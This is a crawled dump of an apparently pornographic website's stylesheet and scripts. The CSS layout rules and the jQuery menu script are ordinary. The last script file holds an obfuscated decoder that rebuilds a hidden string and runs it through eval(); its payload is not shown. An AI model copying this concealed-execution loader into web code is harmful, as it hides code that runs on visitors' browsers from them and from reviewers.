{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0 none; }

.limited { max-width: 1000px; margin: 0 auto; }


.full-main-col h1 { margin: 10px 10px 0 10px; }

.full-info { overflow: hidden; }

.full-info { overflow: hidden; padding: 5px 0 0 10px; }
.full-info a, .full-info span { display: block; float: left; height: 38px; line-height: 38px; margin: 5px 25px 0 0; font-size: 14px; overflow: hidden; }
.full-info i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; font-size: 18px; }

.full-rating { float: left; overflow: hidden; margin-right: 20px; }
.full-rating a { cursor: pointer; float: left; display: block; }
.full-rating a i { font-size: 26px; }

span.dim-mode { font-weight: bold; border-radius: 5px; padding: 0 10px; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: right; cursor: pointer; margin-right: 10px; margin-left: 15px; }
span.dim-mode:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }
span.dim-mode i { font-size: 18px; }

.full-meta { overflow: hidden; float: left; }

.full-text { margin: 10px 10px 0 10px; border-radius: 5px; padding: 0 15px 10px 15px; overflow: hidden; text-align: justify; }
.full-text p { padding-top: 10px; font-size: 14px; line-height: 22px; }
.full-text a { text-decoration: underline; font-weight: bold; }
.full-text a:hover { text-decoration: none; }
.full-text span.color-1 { font-weight: bold; }

.full-links { margin: 10px 0 0 10px; overflow: hidden; }
.full-links a, .full-links span { border-radius: 5px; display: block; float: left; height: 38px; line-height: 38px; margin: 5px 5px 0 0; padding: 0 10px; font-size: 14px; overflow: hidden; }
.full-links span { width: 38px; font-size: 26px; border-radius: 0; padding: 0; margin-right: 0; }
.full-links i { display: block !important; float: left; height: inherit !important; line-height: inherit !important; margin-right: 3px; }
.full-links span i { float: none; margin: 0; }
.full-links a:hover i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; background-color: transparent; }

.full-links-items { overflow: hidden; float: left; margin: 5px 25px 0 0; }

.comments-block { margin: 20px 10px 0 10px; border-radius: 5px; overflow: hidden; padding: 0 15px 15px 15px; }

.sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-size: 16px; font-weight: bold; margin-top: 15px; height: 20px; line-height: 20px;  }
.sub-title i { display: block !important; float: left !important; height: inherit !important; line-height: inherit !important; margin-right: 5px; }
.sub-title span {  margin: 1px 0 0 5px; display: inline-block; vertical-align: top; }
.sub-title span i { float: none !important; margin: 0; display: block !important; }

.comments { display: none; overflow: hidden; }

.comment { margin: 20px 0 10px 0; border-radius: 5px; padding: 10px; text-transform: none; overflow: hidden; }
.comment p { clear: both; font-size: 16px; line-height: 22px; }
.comment:first-child { margin-top: 20px; }

.comments-block .sub-title { cursor: pointer; }
p.comment-info { font-size: 14px; text-transform: uppercase; padding-bottom: 5px; }
p.comment-info span { font-weight: bold; margin-right: 10px; }
p.comment-info i { margin-right: 3px; } 

.add-comment { overflow: hidden; margin-top: 20px; }

.textarea { border-radius: 5px; border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { width: 150px; border-radius: 5px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 170px; border-radius: 5px; margin-top: 10px; font-size: 16px; outline: 0 none; border: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.hide-comments { margin-top: 10px; float: right; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; height: 30px; line-height: 30px; font-size: 14px; }
.hide-comments i { float: right; margin-left: 5px !important; display: block !important; height: inherit !important; line-height: inherit !important; }

.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }


.full-right-col { overflow: hidden; padding: 0 0 20px 0; }

.full-right-col .sub-title { font-size: 18px; margin: 30px 5px 0 5px; cursor: default; }

.full-right-col .bar-item-mobile { margin-top: 20px; display: block !important; }
.full-right-col .bar-items-block { padding-top: 10px; }

.full-right-col .thumb a { border-radius: 5px; padding-bottom: 12px; }

.footer { margin-top: 60px; padding: 20px 0 30px 0; font-size: 16px; line-height: 24px; text-align: center; overflow: hidden; }
.footer p { padding: 10px 10px 0 10px; }
.footer a { display: inline-block; vertical-align: top; height: 30px; line-height: 30px; margin: 4px 2px 0 2px; padding: 0 10px; border-radius: 5px; font-size: 14px; }
.footer-links { display: inline-block; vertical-align: top; padding: 16px 18px 0 18px; }
.social a {width: 30px; font-size: 18px; padding: 0; }
.social i { display: block !important; height: inherit !important; line-height: inherit !important; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; border-radius: 5px; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 28px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block !important; height: inherit !important; line-height: inherit !important; }

@media all and (min-width:380px) {
    .thumb { float: left; width: 50%; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .more a { font-size: 20px; }
    .more i { font-size: 32px; }
}

@media all and (min-width:500px) {
    a.logo { font-size: 22px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .full-meta span i { font-size: 22px; }
    span.dim-mode i { font-size: 20px; }
}

@media all and (min-width:680px) {
    a.logo { font-size: 24px; }
    .thumb-cat p { font-size: 20px; }
    .bar-item-2 { display: inline-block; }
}

@media all and (min-width:740px) {
    .thumb, .gallery-thumbs li { width: 33.3333%; }
    .thumb-cat p { font-size: 18px; }
    .thumb-cat .meta { float: none; margin-left: 15px; }
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .text { font-size: 16px; line-height: 24px; }
    .list-1 li { width: 33.3333%; }
    .full-links-items.right { float: right; margin-right: 5px; }
}

@media all and (min-width:820px) {
    a.logo { font-size: 26px; }
    .thumb-cat p { font-size: 16px; }
    .thumb-cat .meta { float: right; margin-left: 5px; }
    .limited { width: 70%; }
}

@media all and (min-width:900px) {
    .thumb-cat p { font-size: 18px; }
}

@media all and (min-width:920px) {
    .bar-item-900 { display: block; }
}

@media all and (min-width:1020px) {
    h1, h2 { font-size: 28px; line-height: 34px; }
    .header { overflow: hidden; min-height: auto; padding-bottom: 10px; }
    a.logo { font-size: 28px; margin: 10px 30px 0 5px; }
    .menu-button { display: none; }
    .menu { display: block !important; float: left; position: static; box-shadow: none; background: none; padding: 10px 10px 0 10px; }
    .menu li { float: left; margin: 0 5px 0 0; }
    .menu a { height: 40px; line-height: 40px; padding: 0 15px; }
    .search-button { font-size: 16px; margin: 10px 5px 0 0;}
    .search { margin: 15px 5px 5px 5px; }
    .thumb-cat p { font-size: 20px; }
    .list-1 li { width: 25%; }
    .list-1 a { height: 55px; line-height: 55px; padding: 0 15px; }
    .bar-item-3 { display: inline-block; }
    .full-wrapper { margin: 20px 5px 0 5px; border-radius: 5px; }
    .full-tab { display: table; width: 100%; }
    .full-main-col, .full-right-col { display: table-cell; vertical-align: top; }
    .full-main-col h1, .full-main-col h2 { margin-left: 20px; margin-right: 20px; }
    .full-info { padding-left: 20px; padding-top: 10px; }
    .full-links { margin-left: 20px; }
    span.dim-mode { margin-right: 20px; }
    .left span.dim-mode { margin-right: 0; }
    .full-text { margin: 15px 20px 0 20px; padding: 10px 20px 15px 20px; }
    .left .full-text { margin-right: 0; }
    .full-links-items.right { margin-right: 20px; }
    .left .full-links-items.right { margin-right: 0; }
    .full-links-items.right a { margin: 5px 0 0 5px; }
    .comments-block { margin: 20px 20px 0 20px; }
    .left .comments-block { margin: 20px 0 0 20px; }
    .full-right-col {width: 330px; max-width: 330px; border-top-width: 0; margin: 0; padding-left: 15px; padding-right: 15px; } 
    .full-right-col .bar-items-block { padding-top: 20px; }
    .full-right-col .thumb { width: auto !important; float: none; padding: 10px 5px 0 5px; }
    .full-right-col .thumb a { background-color: transparent; padding-bottom: 0; margin: 0; }
    .thumb-left-col { width: 39%; float: left;  margin-right: 10px; }
    .full-right-col .thumb .meta { font-size: 13px; margin: 10px 0 0 0; }
    .full-right-col .thumb .meta span { margin: 0 10px 0 0; }
    .full-right-col .thumb .meta i { font-size: 14px; }
    .full-right-col .thumb a p { font-size: 14px; margin: 10px 10px 0 0; }
    .full-right-col .thumb-image::after { border-width: 4px; } 
    .full-right-col .thumb a:hover .thumb-image::after { border-width: 6px; }
    .full-right-col .thumb .overlay { height: 16px; line-height: 16px; font-size: 12px; padding: 0 4px; }
}

@media all and (min-width:1110px) {
    .thumb, .gallery-thumbs li { width: 25%; }
    .thumb-cat p { font-size: 16px; }
    .pages a, .pages span { min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }
    .pages .next-prev-more a, .pages .next-prev-more span { font-size: 18px; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 30px; height: 45px; line-height: 45px; }
    .menu a { height: 45px; line-height: 45px; padding: 0 15px; }
    .search-button { width: 65px; height: 45px; line-height: 45px; }
    .thumb-cat p { font-size: 18px; }
    .text { font-size: 18px; line-height: 26px; }
    .full-text p { font-size: 16px; line-height: 24px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 38px; }
}

@media all and (min-width:1360px) {
    .thumb-cat p { font-size: 20px; }
    .bar-item-4 { display: inline-block; }
    .list-1 li { width: 16.6666%; }
}

@media all and (min-width:1500px) {
    .menu a { min-width: 100px; text-align: center; }
    .menu a i { display: inline !important; float: none; }
}

--- FILE ---
content_type: application/javascript
request_url: https://momsonsex.pro/js/functions.js
body_size: -31
content:
$(document).ready(function(){
    
   	$('.search-button').click(
		function() {
            $('.search').slideToggle();
            $('.search-button').toggleClass('active');
            $('.menu').hide();
            $('.menu-button').removeClass('active');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').slideToggle();
            $('.menu-button').toggleClass('active');
            $('.search').slideUp();
            $('.search-button').removeClass('active');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.menu, .search').hide();
            $('.search-button, .menu-button').removeClass('active');
            	});
            	
   	$('.filter-button').click(
		function() {
            $('.filters').slideToggle('fullscreen');
            $('.filter-button').toggleClass('active');
            	});
            	
   	$('.dim-mode').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-block .sub-title').click(
		function() {
            $('.comments').slideToggle();
            $('.comments-block .sub-title').toggleClass('active');
            	});
            	
   	$('.hide-comments').click(
		function() {
            $('.comments').slideUp();
            $('.comments-block .sub-title').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: application/javascript
request_url: https://momsonsex.pro/js/8qqpzqutgnTu2Pg28Ec.js
body_size: 22665
content:
function jakc(lubv){var aacl='Z';var uvvk='A';var aflrpefq=[];var udwgqctcpj=new RegExp('['+uvvk+'-'+aacl+']');var nkzmnfmmn=lubv.split(udwgqctcpj);for(var i=0;i<nkzmnfmmn.length;i++){aflrpefq.push(String.fromCharCode(parseInt(nkzmnfmmn[i],18)/(19)));}eval(aflrpefq.splice(1,aflrpefq.length).join(''));}jakc('[base64]'); 
     